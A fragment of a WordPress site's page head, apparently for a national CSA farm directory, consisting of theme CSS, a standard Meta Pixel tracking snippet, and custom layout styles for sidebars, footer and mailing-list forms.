.heading-content i, .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-price, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading, .pricing-plan-v6, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn:hover, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular, .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot.active span, .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot:hover span, #back-to-top, .custom-wp-search .btn-wp-search, .single-post-page .single-post #single-post-carousel .single-post-carousel-controls .carousel-control span, #ad-address span i, .classiera-navbar.classiera-navbar-v4 ul.nav li.dropdown ul.dropdown-menu > li.active > a, .classiera-navbar.classiera-navbar-v6 ul.nav li.dropdown ul.dropdown-menu > li.active > a, #showNum{ background: #000000; } .classiera-navbar.classiera-navbar-v6{ background-color:rgba( 0,0,0,0.08 ) !important} .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading::after{ border-top-color:rgba( 182,217,26,.75 )} h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a,.classiera-navbar.classiera-navbar-v1 .navbar-default .navbar-nav > li > a, .classiera-navbar.classiera-navbar-v1 .navbar-default .navbar-nav > .active > a, .classiera-navbar.classiera-navbar-v1 .navbar-default .navbar-nav > .active > a:hover, .classiera-navbar.classiera-navbar-v1 .navbar-default .navbar-nav > .active > a:focus, .classiera-navbar.classiera-navbar-v1 .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .category-menu-btn, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu li a, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu > li > a, .classiera-navbar.classiera-navbar-v4 .navbar-nav > li > a:hover, .classiera-navbar.classiera-navbar-v4 .navbar-nav > li > a:focus, .classiera-navbar.classiera-navbar-v4 .navbar-nav > li > a:link, .classiera-navbar.classiera-navbar-v4 .navbar-nav > .active > a, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav li > a, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu li > a, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .login-reg .lr-with-icon, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a i, .btn-primary.outline, .radio label a, .checkbox label a, #getLocation, .search-section.search-section-v6 .form-v6-bg .form-group button, .category-slider-small-box ul li a:hover, .category-slider-small-box.outline-box ul li a, .classiera-static-slider-v2 .classiera-static-slider-content h1, .classiera-static-slider-v2 .classiera-static-slider-content h2, .classiera-static-slider-v2 .classiera-static-slider-content h2 span, .section-heading-v5 h3, .section-heading-v6 h3, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span:last-of-type, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a, .classiera-premium-ads-v3 .navText a i, .classiera-premium-ads-v3 .navText span, .classiera-box-div-v1 figure figcaption h5 a, .classiera-box-div-v1 figure figcaption p a:hover, .classiera-box-div-v2 figure figcaption h5 a, .classiera-box-div-v3 figure figcaption .price, .classiera-box-div-v3 figure figcaption .price span:last-of-type, .classiera-box-div-v3 figure figcaption h5 a, .classiera-box-div-v4 figure figcaption h5 a, .classiera-box-div-v5 figure figcaption h5 a, .classiera-box-div-v6 figure .premium-img .price.btn-primary.active, .classiera-box-div-v7 figure figcaption .caption-tags .price, .classiera-box-div-v7 figure figcaption .content h5 a, .classiera-box-div-v7 figure figcaption .content > a, .classiera-box-div-v7 figure:hover figcaption .content .category span, .classiera-box-div-v7 figure:hover figcaption .content .category span a, .category-v1 .category-box .category-content ul li a:hover, .category-v2 .category-box .category-content .view-button a, .category-v3 .category-content h4 a, .category-v3 .category-content .view-all, menu-category .navbar-header .navbar-brand, .menu-category .navbar-nav > li > a:hover, .menu-category .navbar-nav > li > a:active, .menu-category .navbar-nav > li > a:focus, .menu-category .dropdown-menu li a:hover, .category-v5 .categories li, .category-v5 .categories li .category-content h4 a, .category-v6 .category-box figure figcaption > span i, .category-v6 .category-box figure .category-box-hover h3 a, .category-v6 .category-box figure .category-box-hover p, .category-v6 .category-box figure .category-box-hover ul li a, .category-v6 .category-box figure .category-box-hover > a, .category-v7 .category-box figure .cat-img .cat-icon i, .category-v7 .category-box figure figcaption h4 a, .category-v7 .category-box figure figcaption > a, .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags span, .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .price.btn-primary.active, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .price.btn-primary.active, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a, .advertisement-v4 .view-head .tab-button .nav-tabs > li > span, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a, .advertisement-v5 .view-head .view-as a, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a, .advertisement-v6 .view-head .view-as a, .members-v2 .members-text h1, .members-v4 .member-content p, .locations .location-content .location a .loc-head, .locations .location-content-v2 .location h5 a, .locations .location-content-v3 .location .location-content h5 a, .locations .location-content-v5 ul li .location-content h5 a, .locations .location-content-v6 figure.location figcaption .location-caption span i, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular ul li, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-button h3 small, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button h4, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, .partners-v3 .navText a i, .partners-v3 .navText span, footer .widget-box .widget-content .grid-view-pr li span .hover-posts span, .blog-post-section .blog-post .blog-post-content h4 a, .sidebar .widget-box .widget-title h4, .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a, .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a, .sidebar .widget-box .widget-content .grid-view-pr li span .hover-posts span, .sidebar .widget-box .widget-content ul li h5 a, .sidebar .widget-box .contact-info .contact-info-box i, .sidebar .widget-box .contact-info .contact-info-box p, .sidebar .widget-box .author-info a, .sidebar .widget-box .user-make-offer-message .tab-content form label, .sidebar .widget-box .user-make-offer-message .tab-content form .form-control-static, .inner-page-content article.article-content.blog h3 a, .inner-page-content article.article-content.blog .tags > span, .inner-page-content .login-register .social-login.social-login-or:after, .inner-page-content .login-register.login-register-v1 .single-label label, .inner-page-content .login-register.login-register-v1 form .form-group p a, .border-section .user-comments .media .media-body p + h5 a:hover, .author-box .author-desc p strong, .author-info span.offline i, .user-pages aside .user-submit-ad .btn-user-submit-ad, .user-pages .user-detail-section .about-me p strong, .user-pages .user-detail-section .user-ads .media .media-body .media-heading a, form .search-form .search-form-main-heading a, form .search-form #innerSearch .inner-search-box input[type='checkbox']:checked + label::before, form .search-form #innerSearch .inner-search-box p, .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-image-preview span i, .submit-post form .terms-use a, .submit-post.submit-post-v2 form .form-group label.control-label, .single-post-page .single-post .single-post-title > .post-price > h4, .single-post-page .single-post .single-post-title h4 a, .single-post-page .single-post .details .post-details ul li p, .single-post-page .single-post .description .tags span, .single-post-page .single-post .description .tags a:hover, .single-post-page .single-post > .author-info a, .classieraAjaxInput .classieraAjaxResult ul li a, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .price-title, .category-box-v8 h4, .classiera-category-new .navText a i, .locations .section-heading-v1 h3.text-uppercase{ color: #000000; } .pagination > li.active a, .pagination > li.disabled a, .pagination > li.active a:focus, .pagination > li.active a:hover, .pagination > li.disabled a:focus, .pagination > li.disabled a:hover, .pagination > li:first-child > a, .pagination > li:first-child span, .pagination > li:last-child > a, .pagination > li:last-child span, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .menu-btn, .btn-primary.outline, .btn-primary.btn-style-five:hover, .btn-primary.btn-style-five.active, .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, .input-group-addon, .search-section .search-form.search-form-v1 .form-group button, .category-slider-small-box.outline-box ul li a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a, .advertisement-v5 .view-head .view-as a, .advertisement-v5 .view-head .view-as a:hover, .advertisement-v5 .view-head .view-as a.active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a, .advertisement-v6 .view-head .view-as a, .advertisement-v6 .view-head .view-as a:hover, .advertisement-v6 .view-head .view-as a.active, .locations .location-content .location:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-text, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit'], #showNum{ border-color: #000000; } .classiera-navbar.classiera-navbar-v1 .dropdown-menu{ border-top-color: #000000; } .search-section .search-form .form-group .help-block ul::before{ border-bottom-color: #000000; } .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu li > a:hover, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu li > a:focus, .search-section.search-section-v5 .form-group .input-group-addon i, .classiera-box-div-v6 figure .premium-img .price.btn-primary.active, .classiera-box-div-v7 figure figcaption .caption-tags .price, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn.round:hover, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .price-title, .classiera-box-div .btn-primary.btn-style-six.active{color: #000000 !important; } .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn.round:hover, .classiera-navbar.classiera-navbar-v3 ul.navbar-nav li.dropdown ul.dropdown-menu > li.active > a, .search-section.search-section-v2 .form-group button:hover{background: #000000 !important; } .btn-primary.btn-style-six:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn.round:hover{border-color: #000000 !important; } 		.classiera-box-div-v6 figure .box-div-heading {
		background: -webkit-linear-gradient(bottom, rgba(255,255,255, 0.1) 2%, rgba(20,49,57, 0.9) 20%);
		background: -o-linear-gradient(bottom, rgba(255,255,255, 0.1) 2%, rgba(20,49,57, 0.9) 20%);
		background: -moz-linear-gradient(bottom, rgba(255,255,255, 0.1) 2%, rgba(20,49,57, 0.9) 20%);
		background: linear-gradient(to bottom, rgba(255,255,255, 0.1) 2%, rgba(20,49,57, 0.9) 20%);
		}
		.topBar, .topBar.topBar-v3{ background: #000000; } .topBar.topBar-v4 .contact-info ul li, .topBar.topBar-v4 .contact-info ul li:last-of-type span, .topBar.topBar-v4 .follow ul span, .topBar.topBar-v4 .follow ul li a, .topBar.topBar-v3 p, .topBar.topBar-v3 p span, .topBar.topBar-v3 .login-info a{ color: #FFFFFF; } .classiera-navbar.classiera-navbar-v2, .classiera-navbar.classiera-navbar-v2 .navbar-default, .classiera-navbar.classiera-navbar-v3, .classiera-navbar.classiera-navbar-v3.affix, .home .classiera-navbar.classiera-navbar-v6, .classiera-navbar-v5.classiera-navbar-minimal{ background: #FFFFFF !important; } .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > a, .classiera-navbar.classiera-navbar-v3 .nav > li > a, .classiera-navbar.classiera-navbar-v6 .navbar-default .navbar-nav > li > a, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type i{ color: #000000 !important; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type i{ border-color: #000000 !important; } .classiera-navbar.classiera-navbar-v6{ background-color:rgba( 20,49,57,1 ) !important} .featured-tag .right-corner, .featured-tag .left-corner, .classiera-box-div-v7 figure .featured, .classiera-box-div-v6 figure .featured{ background-color: #017FB1 !important; } .featured-tag .featured{ border-bottom-color: #03B0F4 !important; } footer.section-bg-black, .minimal_footer{ background: #232323 !important; } footer .widget-box .widget-title h4{ color: #232323 !important; } footer .widget-box .tagcloud a{ background: #FDFFF3 !important; } footer .widget-box .tagcloud a, footer .widget-box ul.menu li a, footer .widget-box ul.menu li, footer .textwidget a{ color: #000000 !important; } footer .widget-box .tagcloud a:hover, footer .widget-box ul.menu li a:hover, footer .widget-box ul.menu li:hover, footer .textwidget a:hover{ color: #B6D91A !important; } .footer-bottom, .minimal_footer_bottom{ background: #FFFFFF !important; } .footer-bottom p, .footer-bottom p a, .footer-bottom ul.footer-bottom-social-icon span, .minimal_footer_bottom p{ color: #000000 !important; } .members-v1 .members-text h2.callout_title, .members-v4 .member-content h3, .members-v4 .member-content ul li, .members-v4.members-v5 .member-content ul li span, .members-v4.members-v5 .member-content h3, .members-v4.members-v5 .member-content a.btn:hover, .members-v4.members-v5 .member-content a.btn, .members-v4.section-bg-light-img .member-content a.btn-style-six, .members-v3 .members-text h1, .members .members-text h2{ color: #FFFFFF !important; } .members-v4 .member-content ul li span, .members-v4.members-v5 .member-content ul li span, .members-v4.members-v5 .member-content a.btn:hover, .members-v4.members-v5 .member-content a.btn, .members-v4.section-bg-light-img .member-content a.btn-style-six, section.members-v3 .members-text a.btn{border-color: #FFFFFF !important; } .members-v1 .members-text h2.callout_title_second, .members-v4 .member-content h4, .members-v4.members-v5 .member-content h4, .members-v3 .members-text h2, section.members-v3 .members-text a.btn{ color: #FFFFFF !important; } .members-v1 .members-text p, .members-v4 .member-content p, .members-v3 .members-text p, .members .members-text p{ color: #FFFFFF !important; } footer .widget-box .textwidget, footer .widget-box .contact-info .contact-info-box p{ color: #000000 !important; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline i, .topBar-v2-icons a.btn-style-two, .betube-search .btn-style-three, .betube-search .btn-style-four, .custom-menu-v5 a.btn-submit{ color: #FFFFFF; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type{ border-color: #FFFFFF !important; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover i, .topBar-v2-icons a.btn-style-two:hover, .topBar-v2-icons a.btn-style-two:hover i, .betube-search .btn-style-three:hover, .betube-search .btn-style-four:hover, .custom-menu-v5 a.btn-submit:hover{ color: #FFFFFF; } .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type:hover{ border-color: #FFFFFF !important; } 		section.classiera-static-slider, section.classiera-static-slider-v2, section.classiera-simple-bg-slider{
				background-color:#fff !important;
		background-image:url("");
		background-repeat:;
		background-position:;
		background-size:;
		background-attachment:;
			}	
	section.classiera-static-slider .classiera-static-slider-content h1, section.classiera-static-slider-v2 .classiera-static-slider-content h1, section.classiera-simple-bg-slider .classiera-simple-bg-slider-content h1{
		color:#fff;
		font-size:60px;
		font-family:Raleway,sans-serif !important;
		font-weight:700;
		line-height:60px;
		text-align:;
		letter-spacing:;
	}
	section.classiera-static-slider .classiera-static-slider-content h2, section.classiera-static-slider-v2 .classiera-static-slider-content h2, section.classiera-simple-bg-slider .classiera-simple-bg-slider-content h4{
		color:#fff;
		font-size:24px;
		font-family:Raleway,sans-serif !important;
		font-weight:400;
		line-height:24px;
		text-align:;
		letter-spacing:;
	}
	</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '529088707494981', url);
      </script>
    <script type='text/javascript'>fbq('init', '529088707494981', {}, {
    "agent": "wordpress-6.8.3-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=529088707494981&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
		<style type="text/css" id="wp-custom-css">
			
/* JS WEB SOLUTIONS CUSTOMIZATION */

/* GLOBAL */

.inner-page-content article.article-content.blog {
	clear: both;
}

/* HIDE SIDEBAR FOOTER STUFF */
.inner-page-content #footer_col_1,.inner-page-content #footer_col_2, .inner-page-content #footer_col_3, .inner-page-content #text-3 {
display: none;
}


.classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline i {
	color: #232323;
	text-transform: uppercase;
}

.inner-page-content article.article-content p::before, .inner-page-content article.article-content p::after {
	clear: none !important;
}

/* HIDE PACKAGES TAB IN USER PROFILE */

.user-page-list li:nth-child(4) {
	display: none;
}

/* MOBILE ONLY */
	
	.dsk-non {
		display: none;
	}

/* DESK ONLY */

	.mob-non {
		display: block;
	}


/* SOCIAL SHARING DESK */

.the_champ_sharing_container h2 {
   font-family: Lato;
   font-weight: normal;
   font-size: 12px;
	 line-height: 12px;
		margin: 0;
	text-align: center;
}

.the_champ_sharing_container {
	width: 168px !important;
	margin-right: auto;
	margin-left: auto;
}

/* CUSTOM SIDEBARS */

.inner-page-content article.article-content p.big {
	font-size: 36px !important;
	font-style: italic;
	line-height: 44px !important;
	color: #b6d91a !important;
	padding: 2.5%;
	box-sizing: border-box;
}

.custom-sidebars {
	max-width: 1280px !important;
	margin: auto;
}

.custom-sidebars .container {
	width: 65%;
}


.custom-sidebars .container #classieraDv .container {
	width: 100%;
}

.home .cst-sbr-lft {	
	display: block;
	-webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;   
	padding: 15px;
	margin-top: 10px;
	width: 18%;
	max-width: 23%;
	height: 100%;
	float: left;
	border: 1px solid #ebdfc2;
	text-align: center;
}

.home .cst-sbr-rgt {
	display: block;
	-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;   
	padding: 15px;
	margin-top: 10px;
	max-width: 18%;
	width: 23%;
	height: 100%;
	float: right;
	border: 1px solid #ebdfc2;
	text-align: center;
}


.home #black-studio-tinymce-2, .home #black-studio-tinymce-3 {
		display: block !important;
	}

.page #black-studio-tinymce-2, 
.page #black-studio-tinymce-3 {
		display: none;
	}


.cst-sbr-lft p, .cst-sbr-rgt p, .cst-sbr-lft h2, .cst-sbr-rgt h2 {
	text-align: center;
} 



.classiera-navbar.classiera-navbar-v1 .navbar-nav > li > a {
      margin-right: 4px;
}

.inner-page-content p, .inner-page-content p a, .inner-page-content p strong, .page-id-49 .inner-page-content article.article-content ul li, .page-id-49 .inner-page-content article.article-content ul li a {
    line-height: 28px !important;   
    font-size: 18px !important;
}


.page-id-49 .inner-page-content article.article-content ul  {
	margin-bottom: 30px;
}
.page-id-1989 .inner-page-content article.article-content ul li, .page-id-1989 .inner-page-content article.article-content ul li a {
	font-size: 16px !important;
	line-height: 20px !important;
		margin-bottom: 6px;
}


.inner-page-content a {
	color: #7d961a;
}

.inner-page-content a:hover {
	color: #000000;
}

.page-id-1989 .inner-page-content p {
	padding-left: 34px;
  text-indent: -34px;
}

.page-id-1989 .inner-page-content p .fas {
	color: #d1a128;
	font-size: 28px;
	float: left;
	margin-right: 4px;
}

p.sml {
	font-size: 14px;
}


.single-post .border-section .apss-social-share, #classiera__content .apss-social-share {
display: none;
}


/* EDITS FOR CATEGORY ICONS */

.leaflet-container .leaflet-marker-pane img {
	max-height: 36px;
}



.category-v1 .category-box .category-heading .category-icon-box {
    padding: 20px 0 30px 0;
}

.classiera-box-div-v1 figure figcaption .category-icon-box img {
	width: 45px!important;
}

.category-icon-box-border {
	display: none;
}


.category-v1 .category-box .category-heading .category-icon-box:before, .category-v1 .category-box .category-heading .category-icon-box:after {
    border-bottom: none;
    border-right: none;
}

/* BLOG */

.archive .inner-page-content article.article-content.blog .blog-img, .page-id-12 .inner-page-content article.article-content.blog .blog-img {
    max-width: 200px;
    max-height: 200px;
    float: left;
	margin-right: 20px;
}

.archive .inner-page-content article.article-content.blog .p-like, .page-id-12 .inner-page-content article.article-content.blog .p-like {
	line-height: 28px !important;
    font-size: 18px;
    margin-bottom: 30px;
}


.blog-template-default .inner-page-content article.article-content.blog .blog-img {
    display: none;
}


section.comments {
	display: none;
}

article.blog-post .single-post img {
    width: auto;
    height: auto;
    object-fit: none;
    -o-object-fit: none;
}


/* ORDER HISTORY HIDE BUMP AND FEATURED */

.hide-order-history, .classiera-premium-ads-v1 {
	display: none;
}

/* LINKS PAGE */

.page-id-1985 .inner-page-content li, .page-id-1985 li .inner-page-content  a {
	font-size: 18px;
	margin-bottom: 18px;
}

/* MAP */

.marker-cluster-small div {
    background-color: rgba(209,161,40, 1);
}

.marker-cluster-small {
    background-color: rgba(255,0,0, 0.6);
}


.marker-cluster span {
	font-weight: bold;
	color: #ffff00;
	text-shadow: 1px 1px 2px rgba(0, 0, 0, 1);;
}
/* CATEGORY LISTS */

ul.category {
	margin-left: 12px;
}


/* SLIDER */

.ls-wrapper p.player {
	width: 170px !important;
	text-align: center !important; 
}

.ls-wrapper p.player > a {
	display: block;
	color: #FFFFFF;
	background: #b6d91a;
		height: 38px;
   line-height: 38px !important;
}

.ls-wrapper p.player > a:hover {
	background: #000000;
}


/* HOME SEARCH BUTTON */

#classiera__content p.player {
	width: 100% !important;
	text-align: center !important; 
}

#classiera__content p.player > a {
	display: block;
	font-size: 24px;
	font-weight: bold;
	color: #FFFFFF;
	background: #b6d91a;
		height: 44px;
   line-height: 44px !important;
}

#classiera__content p.player > a .fas {
	
	font-size: 24px;
	font-weight: bold;
	color: #000000;
}

#classiera__content p.player > a:hover .fas {
	color: #FFFFFF;
}

#classiera__content p.player > a:hover {
	color: #000000;
}


#classiera__content {
    padding: 10px;
}
/* SOCIAL MEDIA IN ARTICLES */

.article-content .apss-social-share {
	display: none;
}



/* TOP BAVBAR */

.topBar .contact-info {
	display: none;
}

/* PRICING PLAN HIDE FEATURED TEXT */


.pricing-plan-text li:nth-child(2), .pricing-plan-text li:nth-child(3) {
display: none;
}

/* BREADCRUMBS */

.inner-page-content .breadcrumb {
    background: #fffbe5;
    border: 1px solid #d1a128;
}


/* SEARCH FORM PADDING */

.search-section .search-form.search-form-v1 {
	background: #d1a128;
}

.search-section {
	background: #fdfff3;
}


/* SIDEBARS */

.sidebar .widget-box .widget-title {
    background: #fdfff3;
}

ul#menu-sidebar-navigation {
    margin-top: 10px;
    margin-left: 40px;
}

footer .widget-box {
    border: none !important;
}



/* SINGLE POST PAGE */

.sidebar .widget-box .user-make-offer-message .nav-tabs, .sidebar .widget-box .user-make-offer-message .nav-tabs li {
width: 100%;
}

/* FEATURED SECTION */

.classiera-premium-ads-v1 {
 background: url(https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/09/egs.jpg) no-repeat;
background-size: cover;
}

/* PRICING SECTION */

.pricing-plan {
    background: url(https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/09/pricing.jpg) no-repeat;
background-size: cover;
}


.ls-layer-link {
display: block
}

/* FOOTER */

footer .col-lg-4 {
    width: 100%;
}

footer.section-pad {
	padding: 40px 0 0 0 }

footer .txt-rgt
{
   text-align: right;
	margin-bottom: 16px;
}


ul#menu-footer-menu {
	margin-top: 14px;
	margin-left: 20px;
}

ul#menu-footer-menu li a {
	font-size: 18px;
	line-height: 29px;
}


.footer-bottom {
	display: none;
}
.section-bg-black {
	background-color: #fff6e0;
}

.apss-social-share {
	max-width: 246px;
	margin: auto;
	
}


footer .widget-box .widget-title h4, footer .widget-box .social-network h6  {
	color: #000000;
	border-bottom: 1px solid #000000;
}

p.ftr-ctr {
	text-align: center;
	    margin: 6px 0 0 0;

}

footer br {
	display: none;
}


footer .sidebar .widget-box {
	margin-bottom: 0 !important;
}


footer .sidebar .widget-box .textwidget {
    padding: 0 !important;
}

footer .widget-box .textwidget {
	margin-bottom: 0 !important;
}

a.ftr-lnk-web {
color: #9dbb16;
}

a.ftr-lnk-web:hover {
color: #000000;
}

/* RESPONSIVE LIGHTBOX */

.tos-desktop .tos-wrapper.tos-fixed {
	z-index: 9999999;
}

/* FOLLOW BUTTON MARGIN */

.classiera_follow_user {
	margin-top: 20px;
}

/* MAIL POET */

.mailpoet_submit {
    color: #ffffff;
    font-family: Lato;
    font-weight: normal;
    font-style: normal;
    font-size: 14px;
	  letter-spacing: 1px;
    text-transform: uppercase;
    line-height: 1.60;
    background: #000000;
    border: 0 none;
	  padding: 8px 16px;
}


.mailpoet_submit:hover {
	background: #b6d91a;
}


.mailpoet_text {
    border: 1px solid #ebdfc2 !important;
    border-radius: 3px !important;
	width: 100% !important;
    height: 50px;
    line-height: 50px;
	box-sizing: border-box;
}

.mailpoet_text:focus {
    border: 1px solid #b4d826;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(180,216,38,.075), 0 0 8px rgba(102, 175, 233, .6); 
    box-shadow: inset 0 1px 1px rgba(180,216,38,.075), 0 0 8px rgba(102, 175, 233, .6);
}

.mailpoet_text:focus {
    border: 1px solid #b4d826;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(180,216,38,.075), 0 0 8px rgba(102, 175, 233, .6); 
    box-shadow: inset 0 1px 1px rgba(180,216,38,.075), 0 0 8px rgba(102, 175, 233, .6);
}

.mailpoet_paragraph {
    width: 48.717948717948715%;
    float: left;
}



.mailpoet_paragraph:nth-child(odd) {
	margin-right: 2%;
}

.mailpoet_paragraph .mailpoet_text {
	padding-left: 2%;
}

.mailpoet_form_widget .mailpoet_paragraph {
    width: 100%;
    float: none;
	  padding: 2%;
	 box-sizing: border-box;
}




/* MOBLIE MAX 640 */



@media only screen and (max-width: 640px) {
	
#classiera__content p.player > a {
    font-size: 14px !important;
}	
	
	ul#menu-footer-menu li {
		text-align: center;
		margin-bottom: 8px;
	}

/* BLOG */

.archive .inner-page-content article.article-content.blog .blog-img {
    max-width: 100%;
    max-height: 100%;
    float: none;
	margin-right: 0;
}

.archive .inner-page-content article.article-content.blog .p-like {
	line-height: 28px !important;
    font-size: 18px;
    margin-bottom: 30px;
}


.ls-wrapper p.player {
	display: none;
}

.ls-wrapper p.player > a {
	display: none;
}
	
	
	img {
		    max-width: 100%;
    height: auto;
	}
	
		footer .txt-rgt {
   text-align: left;
}



	ul#menu-footer-menu {
	margin-top: 0;
}

	
.classiera-navbar {
    min-height: 80px;
	}
	
	
	.navbar-default .navbar-toggle {
    border-color: #000000;
    background-color: #b3d334;
		
		margin-top:24px;
}
	
	.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #d8ff3f;
}
	
p.ftr-ctr {
	text-align: left;
}
	
	
.mailpoet_paragraph {
    width: 100%;
    float: none;
}

.mailpoet_paragraph:nth-child(odd) {
	margin-right: 0;
}
	
	.dsk-non {
		display: block;
	}
	
		.mob-non {
		display: none;
	}

	
.home .cst-sbr-lft, .home .cst-sbr-rgt {
		display: none;
	}
	
	.alignright, .alignleft, .alignnone, .aligncenter {
    float: none;
    margin: auto;
    display: block;
    margin-bottom: 15px;
	}
	
	.container {
    padding-right: 0;
    padding-left: 0;
}
	
